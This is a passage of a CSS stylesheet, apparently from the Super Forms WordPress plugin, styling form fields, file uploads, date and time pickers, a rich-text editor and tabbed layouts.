  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
  display: flex;
}
.super-form .super-load-icon:before {
  content: "\f1ce";
}
.super-form .super-form-button.super-loading .super-button-name {
  padding-left: 20px;
}
.super-form .super-form-button.super-loading .super-button-name:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f1ce";
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
  margin-right: 5px;
  display: flex !important;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 20px;
  height: 20px;
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -10px;
  font-size: 14px;
}
.super-form.super-initialized .super-load-icon, .super-form.preload-disabled .super-load-icon {
  display: none;
}
.super-form input[name=super_hp] {
  display: none !important;
}
.super-form:not(.super-preview-elements) * .super-column {
  display: block;
}
.super-form:not(.super-preview-elements) *[data-conditional-action=show] {
  display: none;
}
.super-form:not(.super-preview-elements) *[data-conditional-action=hide] {
  display: block;
}
.super-form:not(.super-preview-elements) .super-conditional-visible {
  display: block;
}
.super-form:not(.super-preview-elements) .super-conditional-hidden {
  display: none;
}
.super-form .super-focus,
.super-form .super-focus .super-shortcode-field,
.super-form .super-focus .super-keyword-filter,
.super-form input:focus,
.super-form select:focus {
  outline: 0;
}
.super-form.preload-disabled {
  background: none;
}

/* @since 4.9.3 - Adaptive Placeholders */
.super-adaptive ::-webkit-input-placeholder {
  visibility: hidden;
  opacity: 0;
}

.super-adaptive :-moz-placeholder {
  visibility: hidden;
  opacity: 0;
}

.super-adaptive ::-moz-placeholder {
  visibility: hidden;
  opacity: 0;
}

.super-adaptive :-ms-input-placeholder {
  visibility: hidden;
  opacity: 0;
}

.super-readonly:after {
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  background-color: white;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  cursor: not-allowed;
  z-index: 5;
}

.super-field {
  width: 100%;
  max-width: 100%;
  margin: 0px 0px 25px 0px;
  float: left;
  position: relative;
}

.wpb_text_column :last-child .super-field {
  margin-bottom: 25px !important;
}
.wpb_text_column :last-child .super-field.super-remove-margin {
  margin-bottom: 0px;
}

.super-field .super-recaptcha:not(.g-recaptcha) {
  display: inline-block;
}
.super-field .super-recaptcha:not(.g-recaptcha) > div {
  overflow: hidden;
}

.super-image {
  max-width: 100%;
}
.super-image img {
  max-width: 100%;
}
.super-image .super-image-inner a {
  display: block;
}

.super-field.super-tooltip {
  position: initial;
  display: initial;
}
.super-field input[name=super-dropdown-search] {
  height: 0px !important;
  min-height: 0px !important;
  padding: 0px !important;
  border: none !important;
  margin: 0px !important;
  width: 0px !important;
  display: block !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  z-index: -9999 !important;
}

textarea.super-variable-conditions, textarea.super-conditional-logic, textarea.super-validate-conditions, textarea.super-hidden {
  height: 0px !important;
  min-height: 0px !important;
  padding: 0px !important;
  border: none !important;
  margin: 0px !important;
  width: 0px !important;
  display: none !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  z-index: -9999 !important;
}

.super-field.super-spacer, .super-field.super-remove-margin, .super-field.super-divider {
  margin: 0px 0px 0px 0px;
}
.super-field.hidden, .super-field.super-hidden {
  display: none;
}

.super-field.super-grouped {
  width: auto;
  padding: 0px 15px 0px 15px;
}

.super-preview-elements .super-field.super-grouped {
  padding: 0px 0px 0px 0px;
}

.super-field.super-grouped.super-grouped-start {
  padding-left: 0px;
}
.super-field.super-grouped.super-grouped-end {
  padding-right: 0px;
}

.super-form .super-heading-title,
.super-form .super-heading-description {
  display: flex;
}
.super-form .super-heading-title.super-align-left,
.super-form .super-heading-description.super-align-left {
  justify-content: flex-start;
}
.super-form .super-heading-title.super-align-center,
.super-form .super-heading-description.super-align-center {
  justify-content: center;
}
.super-form .super-heading-title.super-align-right,
.super-form .super-heading-description.super-align-right {
  justify-content: flex-end;
}

.super-field-wrapper {
  width: 100%;
  max-width: 100%;
  float: left;
  position: relative;
}

.super-populating:after,
.super-calculating-distance:after {
  content: "\f1ce";
  position: absolute;
  right: 10px;
  top: 0px;
  z-index: 1000;
  font-size: 16px;
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.super-custom-regex {
  display: none !important;
  opacity: 0 !important;
  visibility: hidden !important;
}

.super-focus {
  z-index: 4000;
  position: relative;
}

.super-string-found.super-focus {
  z-index: 4500;
}

.super-form input,
.super-form select,
.super-form textarea,
.super-preview-elements input,
.super-preview-elements select,
.super-preview-elements textarea,
.super-create-form input,
.super-create-form select,
.super-create-form textarea {
  outline: none;
}
.super-form input:focus,
.super-form select:focus,
.super-form textarea:focus,
.super-preview-elements input:focus,
.super-preview-elements select:focus,
.super-preview-elements textarea:focus,
.super-create-form input:focus,
.super-create-form select:focus,
.super-create-form textarea:focus {
  outline: none;
}

.super-form .super-shortcode-field,
.super-form .super-keyword-filter,
.super-form input[type=text], .super-form input[type=number], .super-form input[type=email], .super-form input[type=tel], .super-form input[type=url], .super-form input[type=password], .super-form input[type=search], .super-form textarea,
.super-form .super-captcha .captcha,
.super-preview-elements .super-shortcode-field,
.super-preview-elements .super-keyword-filter,
.super-preview-elements input[type=text],
.super-preview-elements input[type=number],
.super-preview-elements input[type=email],
.super-preview-elements input[type=tel],
.super-preview-elements input[type=url],
.super-preview-elements input[type=password],
.super-preview-elements input[type=search],
.super-preview-elements textarea,
.super-preview-elements .super-captcha .captcha {
  width: 100%;
  margin: 0px;
  line-height: normal;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none !important;
  margin-bottom: 0 !important;
}
.super-form input[type=text], .super-form input[type=number], .super-form input[type=email], .super-form input[type=tel], .super-form input[type=url], .super-form input[type=password], .super-form input[type=search], .super-form textarea,
.super-preview-elements input[type=text],
.super-preview-elements input[type=number],
.super-preview-elements input[type=email],
.super-preview-elements input[type=tel],
.super-preview-elements input[type=url],
.super-preview-elements input[type=password],
.super-preview-elements input[type=search],
.super-preview-elements textarea {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.super-form .super-shortcode-field,
.super-form .super-keyword-filter,
.super-preview-elements .super-shortcode-field,
.super-preview-elements .super-keyword-filter {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  float: left;
}

.super-transparent-fields input,
.super-transparent-fields textarea,
.super-transparent-fields .super-field div .super-fileupload-button,
.super-transparent-fields input:focus,
.super-transparent-fields textarea:focus,
.super-transparent-fields .super-field div .super-fileupload-button {
  background: none !important;
  background-image: none !important;
}
.super-transparent-fields .super-dropdown .super-item:not(.super-placeholder) {
  background-color: white !important;
}
.super-transparent-fields .super-dropdown .super-item:hover:not(.super-placeholder) {
  background-color: #1E90FF !important;
}

.super-shortcode-field[disabled],
.super-keyword-filter[disabled] {
  background: inherit;
  background-color: #EAEAEA;
  border: 1px solid #CDCDCD;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #EAEAEA), color-stop(1, #EAEAEA)) !important;
}

.super-google-map {
  width: 100%;
  float: left;
}
.super-google-map .super-google-map-directions .adp-placemark {
  margin: 0;
}
.super-google-map.super-has-panel > div {
  width: 50%;
  min-width: initial !important;
  float: left;
}

.super-first-responsiveness .super-google-map.super-has-panel > div:first-child,
.super-first-responsiveness .super-google-map.super-has-panel > .super-google-map-directions,
.super-second-responsiveness .super-google-map.super-has-panel > div:first-child,
.super-second-responsiveness .super-google-map.super-has-panel > .super-google-map-directions {
  width: 100%;
}

.super-third-responsiveness .super-google-map.super-has-panel > div:first-child,
.super-third-responsiveness .super-google-map.super-has-panel > .super-google-map-directions,
.super-fourth-responsiveness .super-google-map.super-has-panel > div:first-child,
.super-fourth-responsiveness .super-google-map.super-has-panel > .super-google-map-directions,
.super-last-responsiveness .super-google-map.super-has-panel > div:first-child,
.super-last-responsiveness .super-google-map.super-has-panel > .super-google-map-directions {
  width: 50%;
}

.super-captcha {
  width: 100%;
  float: left;
}
.super-captcha .captcha {
  width: 50px;
  text-align: center;
}
.super-captcha p {
  max-width: inherit !important;
}

.super-field > .super-error-msg,
.super-field > .super-empty-error-msg {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: auto;
  float: right;
  position: relative;
  margin: 0px;
  padding: 5px 0px 0px 0px;
  clear: both;
  line-height: normal;
  text-align: right;
  display: none;
}
.super-field.super-recaptcha > .super-error-msg, .super-field.super-recaptcha > .super-empty-error-msg {
  width: 100%;
}

.super-field.super-error-active.super-filled > .super-error-msg {
  display: block;
}

.super-field.super-error-active:not(.super-filled) > .super-empty-error-msg {
  display: block;
}

.super-item {
  cursor: pointer;
  font-weight: normal;
}

.super-field.super-quantity .super-shortcode-field,
.super-field.super-quantity .super-keyword-filter,
.super-field.super-quantity input[type=text], .super-field.super-quantity input[type=number], .super-field.super-quantity input[type=email], .super-field.super-quantity input[type=tel], .super-field.super-quantity input[type=url], .super-field.super-quantity input[type=password], .super-field.super-quantity input[type=search], .super-field.super-quantity textarea {
  text-align: center;
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  float: left;
}

.super-quantity .super-minus-button i, .super-quantity .super-plus-button i {
  display: none;
}
.super-quantity .super-minus-button, .super-quantity .super-plus-button {
  float: left;
  text-align: center;
  font-size: 14px;
  cursor: pointer;
}
.super-quantity .super-minus-button:after {
  content: "\f068";
}
.super-quantity .super-plus-button:after {
  content: "\f067";
}

.sp-container.super-form {
  border: 1px solid #e4e4e4;
}
.sp-container.super-forms {
  background: none !important;
  border: none !important;
  overflow: visible;
  z-index: 2000000000;
}
.sp-container.super-forms .sp-picker-container {
  border: none;
  margin-bottom: 0;
  padding: 5px 0px 0px 0px;
}
.sp-container.super-forms .sp-picker-container .sp-button-container {
  display: none;
}
.sp-container.super-forms .sp-picker-container .sp-top {
  margin-bottom: 0px;
}
.sp-container.super-forms .sp-picker-container .sp-color, .sp-container.super-forms .sp-picker-container .sp-hue, .sp-container.super-forms .sp-picker-container .sp-clear {
  border: 0;
}
.sp-container.super-forms .sp-input-container {
  width: 100%;
  margin-top: -7px;
}
.sp-container.super-forms .sp-input {
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-color: black;
  font-size: 10px !important;
  color: white;
  padding: 5px;
  width: 80%;
}
.sp-container.super-forms button {
  background: none !important;
  border: none !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #333;
  font-size: 14px;
  line-height: normal;
  padding: 5px 4px;
  text-align: center;
  text-shadow: none;
  vertical-align: middle;
  text-transform: none;
}
.sp-container.super-forms button:active {
  background: none !important;
  border: none !important;
  -webkit-box-shadow: inherit;
  -moz-box-shadow: inherit;
  -ms-box-shadow: inherit;
  -o-box-shadow: inherit;
  box-shadow: inherit;
}
.sp-container.super-forms button:hover {
  background: none !important;
  border: none !important;
  cursor: pointer;
  text-shadow: none;
}

.super-captcha p {
  position: relative;
  float: left;
  width: 100%;
  padding: 2px 0px 2px 0px;
}

.super-field .super-dropdown-arrow {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 100%;
  width: 30px;
  text-align: center;
  z-index: 0;
  cursor: pointer;
  pointer-events: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.super-field .super-dropdown-arrow > .super-after {
  font-size: 18px;
  line-height: normal;
}

.super-field.super-text .super-item:hover {
  background-color: #1E90FF;
  color: white;
}
.super-field.super-dropdown.super-string-found .super-item:not(.super-placeholder) {
  font-weight: bold;
}
.super-field.super-dropdown.super-string-found .super-item span {
  font-weight: normal;
}

.super-file.super-icon-inside .super-icon {
  display: none;
}

.super-fileupload-button {
  cursor: pointer;
  width: 100%;
  margin: 0px;
  padding: 0px 15px 0px 15px;
  position: relative;
  display: flex;
  align-items: center;
}
.super-fileupload-button .super-fileupload-button-text {
  padding: 0px 10px;
}
.super-fileupload-button.super-fileupload-image {
  height: auto !important;
  border: 0px !important;
  padding: 0;
  width: auto;
}
.super-fileupload-button.super-fileupload-image > * {
  display: none;
}
.super-fileupload-button.super-fileupload-image > img {
  display: block;
  max-width: 100%;
  max-height: 100%;
}

.super-fileupload {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  cursor: pointer;
  z-index: -1;
}

.super-form .super-fileupload-files {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: auto;
  justify-content: flex-start;
  align-items: flex-start;
}
.super-form .super-fileupload-files > div {
  width: auto;
  margin: 0px 5px 5px 0px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 200px;
  overflow-wrap: anywhere;
  padding: 10px 0px 0px 0px;
  background-color: #f0f0f0;
  border: 1px solid #c8c8c8;
}
.super-form .super-fileupload-files > div .super-fileupload-image {
  max-width: 100px;
  display: flex;
  border: 1px solid darkgray;
}
.super-form .super-fileupload-files > div .super-fileupload-image > * {
  max-width: 100%;
}
.super-form .super-fileupload-files > div .super-fileupload-document {
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.super-form .super-fileupload-files > div .super-fileupload-document:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f15b";
  font-size: 43px;
}
.super-form .super-fileupload-files > div .super-fileupload-info {
  padding: 5px 10px 5px 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.super-form .super-fileupload-files > div .super-fileupload-info .super-fileupload-delete {
  padding: 5px 10px 5px 10px;
}
.super-form .super-fileupload-files > div[data-type*="application/zip"] .super-fileupload-document:after, .super-form .super-fileupload-files > div[data-type*="application/x-zip-compressed"] .super-fileupload-document:after, .super-form .super-fileupload-files > div[data-type*="application/x-gzip"] .super-fileupload-document:after {
  content: "\f1c6";
}
.super-form .super-fileupload-files > div[data-type*="application/msword"] .super-fileupload-document:after, .super-form .super-fileupload-files > div[data-type*="application/vnd.openxmlformats-officedocument.wordprocessingml.document"] .super-fileupload-document:after {
  content: "\f1c2";
}
.super-form .super-fileupload-files > div[data-type*="application/vnd.ms-excel"] .super-fileupload-document:after {
  content: "\f1c3";
}
.super-form .super-fileupload-files > div[data-type*="application/pdf"] .super-fileupload-document:after {
  content: "\f1c1";
}

.super-progress-bar {
  float: left;
  height: 4px;
  background-color: #72C55C;
}

.super-fileupload-files {
  margin: 0px 0px 0px 0px;
  float: left;
  clear: both;
}

.super-fileupload-name {
  padding: 0px 10px 0px 0px;
}
.super-fileupload-name .super-error {
  color: red;
}

.super-fileupload-delete {
  color: red;
  cursor: pointer;
}
.super-fileupload-delete:hover {
  font-weight: bold;
}
.super-fileupload-delete:after {
  content: "\f1f8";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.super-rating {
  display: flex;
  flex-direction: column;
}
.super-rating .super-field-wrapper .super-rating {
  flex-direction: row;
}
.super-rating .super-field-wrapper .super-rating .super-rating-star {
  top: 0px;
  left: 0px;
  margin: 0px;
  text-align: center;
  margin-right: -1px;
  font-size: 14px;
  cursor: pointer;
}

.super-rtl .super-rating .super-field-wrapper .super-rating {
  flex-direction: row-reverse;
}

.super-slider .slider {
  width: auto;
  z-index: 2;
  overflow: inherit;
}
.super-slider .slider .track {
  background: none;
  -webkit-box-shadow: inherit;
  -moz-box-shadow: inherit;
  -ms-box-shadow: inherit;
  -o-box-shadow: inherit;
  box-shadow: inherit;
  border: 0px;
  -webkit-border-radius: inherit;
  -moz-border-radius: inherit;
  border-radius: inherit;
}
.super-slider .slider .dragger {
  background: none;
  -webkit-box-shadow: inherit;
  -moz-box-shadow: inherit;
  -ms-box-shadow: inherit;
  -o-box-shadow: inherit;
  box-shadow: inherit;
  border: 0px;
}

.ui-datepicker {
  display: none;
}

.super-datepicker {
  cursor: text;
}

.super-datepicker-dialog {
  margin-top: 5px;
  padding: 10px;
  font-size: 13px;
  line-height: normal;
  z-index: 2147483647 !important;
  border: solid 1px #cdcdcd;
  background-color: white;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.super-datepicker-dialog a {
  color: #444444;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.super-datepicker-dialog a:hover {
  background-color: #f1f3f4;
}
.super-datepicker-dialog .ui-datepicker-header {
  position: relative;
  height: 30px;
  margin-bottom: 10px;
  border: 0;
  background: none;
  display: flex;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-title {
  margin: 0px 0px 0px 10px;
  padding: 0px;
  width: 70%;
  display: flex;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-month, .super-datepicker-dialog .ui-datepicker-header .ui-datepicker-year {
  font-size: 16px;
  line-height: normal;
  margin: 0px 3px 0px 3px;
  padding: 0px 5px;
  min-height: initial;
  background-color: white;
  border: 1px solid #cdcdcd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  height: 30px;
  width: 125px;
  display: flex;
  align-items: center;
  height: 100%;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev, .super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next {
  text-align: center;
  cursor: pointer;
  color: #444444;
  text-decoration: none;
  border: 1px solid #cdcdcd;
  line-height: normal;
  width: 15%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev {
  margin-right: 5px;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev span {
  display: none;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev::after {
  content: "«";
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next::after {
  content: "»";
}
.super-datepicker-dialog .ui-datepicker-calendar {
  border-spacing: 5px;
  width: 100%;
  border: 0px;
  border-collapse: collapse;
  margin: 0px;
}
.super-datepicker-dialog .ui-datepicker-calendar thead {
  margin-bottom: 5px;
}
.super-datepicker-dialog .ui-datepicker-calendar .ui-datepicker-week-col {
  background-color: #f1f3f4;
  text-align: center;
  color: #444444;
  border-right: 4px solid white;
}
.super-datepicker-dialog .ui-datepicker-calendar .ui-datepicker-other-month {
  opacity: 0.5;
}
.super-datepicker-dialog .ui-datepicker-calendar tr {
  border: 0px;
  background: none;
}
.super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(2n) th, .super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(1n) th {
  border: 0px;
  padding: 5px 0px 5px 0px;
  text-align: center;
}
.super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(2n) td, .super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(1n) td {
  padding: 0px;
  margin: 0px;
  text-align: center;
  border: 0;
  width: 40px;
  background: none;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}
.super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(2n) td a, .super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(2n) td span, .super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(1n) td a, .super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(1n) td span {
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(2n) td.ui-datepicker-unselectable.ui-state-disabled span, .super-datepicker-dialog .ui-datepicker-calendar tr:nth-child(1n) td.ui-datepicker-unselectable.ui-state-disabled span {
  opacity: 0.5;
  background: none;
  cursor: not-allowed;
}

.super-datepicker-singledates .ui-datepicker-today a {
  color: white;
  background-color: #1a73e8;
}
.super-datepicker-singledates .ui-datepicker-current-day a {
  color: #444444;
  background-color: #d2e3fc;
}

.super-datepicker-multidates .ui-datepicker-today a {
  color: white;
  background-color: #1a73e8;
}
.super-datepicker-multidates .ui-state-highlight a {
  color: #444444;
  background-color: #d2e3fc;
}

.ui-timepicker-wrapper.super-timepicker-dialog {
  overflow-y: auto;
  height: 150px;
  width: 110px;
  padding: 0px;
  outline: none;
  z-index: 2147483647 !important;
  margin-top: 5px;
  color: #444444;
  background-color: #ffffff;
  border: solid 1px #cdcdcd;
}
.ui-timepicker-wrapper.super-timepicker-dialog.ui-timepicker-with-duration {
  width: 13em;
}
.ui-timepicker-wrapper.super-timepicker-dialog.ui-timepicker-with-duration.ui-timepicker-step-30, .ui-timepicker-wrapper.super-timepicker-dialog.ui-timepicker-with-duration.ui-timepicker-step-60 {
  width: 11em;
}

.super-timepicker-dialog .ui-timepicker-list {
  margin: 0;
  padding: 4px 0px 4px 0px;
  list-style: none;
  visibility: inherit;
}
.super-timepicker-dialog .ui-timepicker-duration {
  margin-left: 5px;
}
.super-timepicker-dialog .ui-timepicker-list li {
  padding: 2px 0px 2px 15px;
  cursor: pointer;
  white-space: nowrap;
  list-style: none;
  margin: 0;
}
.super-timepicker-dialog .ui-timepicker-list li:hover, .super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-selected {
  background-color: #1E90FF;
  color: white;
}
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-disabled {
  cursor: default;
  text-decoration: line-through;
}
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-disabled:hover {
  cursor: default;
  text-decoration: line-through;
}
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {
  cursor: default;
  text-decoration: line-through;
}

@media (max-width: 776px) {
  .super-timepicker-dialog .ui-timepicker-list li {
    font-size: 16px;
  }
}
.super-html {
  margin-bottom: 0px;
}
.super-html > textarea {
  display: none !important;
  visibility: hidden !important;
  height: 0px !important;
  width: 0px !important;
}

.super-html-title {
  font-size: 14px;
  font-weight: bold;
  line-height: normal;
  padding: 0px 0px 5px 0px;
}
.super-html-title.super-bottom-margin {
  padding: 0px 0px 15px 0px;
}

.super-html-subtitle {
  font-size: 12px;
  line-height: normal;
  padding: 0px 0px 15px 0px;
}
.super-html-subtitle.super-no-bottom-margin {
  padding: 0px 0px 0px 0px;
}

.super-html-content {
  font-size: 12px;
  line-height: normal;
  padding: 0px 0px 0px 0px;
}

.super-form .wp-editor-wrap .wp-editor-tools {
  float: left;
  width: 100%;
  min-height: 25px;
}

.mce-container, .mce-widget {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.mce-container *, .mce-widget * {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.mce-reset {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.mce-btn .mce-txt {
  text-transform: none;
}

.super-form .wp-editor-wrap div.mce-edit-area {
  border-width: 1px !important;
  border: solid 1px #cdcdcd;
}
.super-form .wp-editor-wrap div.mce-toolbar-grp {
  border: 1px solid #e5e5e5;
  border-bottom: 0;
}
.super-form .wp-editor-wrap .wp-editor-container {
  border: 0;
}
.super-form .wp-editor-wrap .quicktags-toolbar {
  border: 1px solid #e5e5e5;
  border-bottom: 0;
}
.super-form .wp-editor-wrap div.mce-statusbar {
  border-top: 0;
}
.super-form .wp-editor-wrap .wp-editor-tools .wp-media-buttons {
  margin-bottom: 6px;
}
.super-form .wp-editor-wrap .wp-editor-tools .wp-editor-tabs {
  position: absolute;
  right: 0px;
  bottom: 0px;
}
.super-form .wp-editor-wrap .wp-editor-tools .wp-editor-tabs .wp-switch-editor {
  margin: 0px 0px -1px 3px;
  padding: 0px;
  display: block;
  float: left;
  background-color: #f5f5f5;
  color: #929292;
  border: 0;
  position: initial;
  font-size: 12px;
  padding: 0px 10px 0px 10px;
  height: 25px;
  line-height: normal;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: #ebebeb;
  color: #666;
  border: 1px solid #e5e5e5;
}
.super-form .wp-editor-wrap.html-active .wp-editor-tools .wp-editor-tabs .wp-switch-editor.switch-html, .super-form .wp-editor-wrap.tmce-active .wp-editor-tools .wp-editor-tabs .wp-switch-editor.switch-tmce {
  background: #f5f5f5;
  color: #555;
  border-bottom-color: #f5f5f5;
}
.super-form .wp-editor-wrap .mce-btn button:hover {
  background: #fafafa;
  border-color: #555d66;
  color: #23282d;
  -webkit-box-shadow: inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, 0.08);
  -ms-box-shadow: inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, 0.08);
  -o-box-shadow: inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, 0.08);
  box-shadow: inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, 0.08);
  outline: 0;
}
.super-form .mce-ico.mce-i-resize {
  font-family: tinymce, Arial;
}

.super-first-responsiveness .super-field.super-grouped {
  width: 50%;
}

.super-first-responsiveness .super-grid > .super-column:not(.super-not-responsive), .super-first-responsiveness .super-grid > .super-column.super-force-responsiveness-window {
  width: 100% !important;
  padding-left: 0px;
}
.super-first-responsiveness .super-grid > .super-column.first-column:not(.super-not-responsive) {
  padding-right: 0px;
}
.super-first-responsiveness .super-grid > .super-column.last-column:not(.super-not-responsive) {
  padding-left: 0px;
}
.super-first-responsiveness .super-hide-mobile {
  display: none;
}

.super-second-responsiveness .super-hide-mobile,
.super-window-first-responsiveness .super-hide-mobile-window,
.super-window-second-responsiveness .super-hide-mobile-window {
  display: none;
}

.super-shortcode.super-tabs {
  float: left;
  width: 100%;
}
.super-shortcode.super-tabs .super-tabs-tab {
  display: inline-block;
  padding: 15px 25px;
  font-weight: 600;
  text-align: center;
  color: #abc;
  border: 1px solid transparent;
  border-top: 2px solid transparent;
  border-bottom: 0;
}
.super-shortcode.super-tabs .super-tabs-tab.super-error {
  position: relative;
}
.super-shortcode.super-tabs .super-tabs-tab.super-error:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f071";
  position: absolute;
  font-size: 14px;
  color: #f2322b;
  left: 50%;
  top: -22px;
  margin-left: -8px;
}
.super-shortcode.super-tabs .super-tabs-tab:hover {
  color: #789;
  cursor: pointer;
}
.super-shortcode.super-tabs .super-tabs-tab.super-active {
  position: relative;
  color: #49B4B6;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-top: 2px solid #49B4B6;
  border-bottom: 0;
}
.super-shortcode.super-tabs .super-tabs-tab.super-active:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  height: 1px;
}
.super-shortcode.super-tabs .super-tabs-tab .super-tab-title {
  font-weight: 600;
}
.super-shortcode.super-tabs .super-tabs-tab .super-tab-desc {
  font-weight: normal;
}
.super-shortcode.super-tabs > .super-tabs-contents {
  float: left;
  width: 100%;
  border-style: solid;
  border-width: 0;
  position: relative;
}
.super-shortcode.super-tabs > .super-tabs-contents > .super-tabs-content {
  float: left;
  width: 100%;
  visibility: hidden;
  height: 0.005rem;
  overflow: hidden;
  background: none;
}
.super-shortcode.super-tabs > .super-tabs-contents > .super-tabs-content:not(.super-active) > .super-padding > .super-element-inner {
  padding-bottom: 0;
}

.super-initialized .super-shortcode.super-tabs > .super-tabs-contents > .super-tabs-content.super-active, .super-preview-elements .super-shortcode.super-tabs > .super-tabs-contents > .super-tabs-content.super-active {
  visibility: visible;
  overflow: initial;
  height: auto;
  padding: 20px 0 0;
  min-height: 80px;
}

.super-layout-tabs.super-vertical .super-tabs-tab.super-error {
  margin-top: 0px;
}
.super-layout-tabs.super-vertical .super-tabs-tab.super-error:before {
  top: initial;
  left: -20px;
  top: 50%;
  margin-top: -11px;
}
.super-layout-tabs .super-tab-next, .super-layout-tabs .super-tab-prev {
  display: none;
  cursor: pointer;
}

.super-first-responsiveness .super-layout-tabs .super-tabs-tab {
  display: none;
}
.super-first-responsiveness .super-layout-tabs .super-tabs-tab.super-active {
  display: block;
  margin-left: 50px;
  margin-right: 50px;
}
.super-first-responsiveness .super-layout-tabs .super-tabs-tab.super-active .super-tab-next, .super-first-responsiveness .super-layout-tabs .super-tabs-tab.super-active .super-tab-prev {
  display: block;
  position: absolute;
  left: -40px;
  top: 50%;
  margin-top: -15px;
  height: 30px;
  width: 30px;
}
.super-first-responsiveness .super-layout-tabs .super-tabs-tab.super-active .super-tab-next {
  left: initial;
  right: -40px;
}
.super-first-responsiveness .super-layout-tabs .super-tab-next:after,
.super-first-responsiveness .super-layout-tabs .super-tab-prev:after {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 14px;
  position: absolute;
  left: 0px;
  top: 0px;
